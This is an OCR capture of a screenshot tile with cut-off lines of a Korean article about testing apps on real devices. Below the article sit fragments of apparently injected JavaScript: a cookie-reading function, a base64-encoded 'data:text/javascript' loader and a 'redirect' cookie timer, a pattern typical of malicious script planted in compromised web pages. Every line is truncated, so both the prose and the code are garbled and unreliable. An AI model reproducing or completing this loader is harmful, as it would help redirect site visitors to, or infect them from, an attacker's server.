
모두 응용 프로그램이나 게임을 
동안, 진정한 장치에서 응용 프
는 것을 찾아내는 최종 사용자 테스
4.0, 화면 크기 및 인터페이스
방식으로 앱을 사용할 수있는 충
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum